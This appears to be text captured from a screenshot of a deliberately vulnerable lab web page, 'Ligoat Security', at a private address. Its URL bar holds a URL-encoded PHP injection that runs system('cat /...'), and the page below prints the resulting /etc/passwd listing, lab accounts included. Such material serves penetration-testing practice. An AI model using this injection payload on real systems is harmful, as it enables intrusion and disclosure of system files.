 Not secure 192.168.40.132/index.php?page=index%27%29%3b%24%7bsystem%28%27cat%20%2f...
Ligoat Security
Home Blog Login
Got Goat? Security ...
Got Goat? Security ...
We've revamped our website for the new release of the new gallery CMS we made. We are geared towards security...
We are so full of ourselves, we've put this on our dev-servers just to show how serious we are. Visit our blog section for more
information on our new gallery system.
Or cut to the chase and see it now!
© 2011 Ligoat Security
root:x:0:0:root:/root:/bin/bash daemon:x:1:1:daemon:/usr/sbin:/bin/sh bin:x:2:2:bin:/bin:/bin/sh sys:x:3:3:sys:/dev:/bin/sh sync:x:4:65534:sync:/bin:/bin/sync
games:x:5:60:games:/usr/games:/bin/sh man:x:6:12:man:/var/cache/man:/bin/sh lp:x:7:7:lp:/var/spool/lpd:/bin/sh mail:x:8:8:mail:/var/mail:/bin/sh
news:x:9:9:news:/var/spool/news:/bin/sh uucp:x:10:10:uucp:/var/spool/uucp:/bin/sh proxy:x:13:13:proxy:/bin:/bin/sh www-data:x:33:33:www-data:/var/www:/bin/sh
backup:x:34:34:backup:/var/backups:/bin/sh list:x:38:38:Mailing List Manager:/var/list:/bin/sh irc:x:39:39:ircd:/var/run/ircd:/bin/sh gnats:x:41:41:Gnats Bug-Reporting System
(admin):/var/lib/gnats:/bin/sh nobody:x:65534:65534:nobody:/nonexistent:/bin/sh libuuid:x:100:101::/var/lib/libuuid:/bin/sh dhcp:x:101:102::/nonexistent:/bin/false
syslog:x:102:103::/home/syslog:/bin/false klog:x:103:104::/home/klog:/bin/false mysql:x:104:108:MySQL Server,,,:/var/lib/mysql:/bin/false
sshd:x:105:65534::/var/run/sshd:/usr/sbin/nologin loneferret:x:1000:100:loneferret,,,:/home/loneferret:/bin/bash dreg:x:1001:1001:Dreg Gevans,0,555-5566,:/home/dreg:/bin/rbash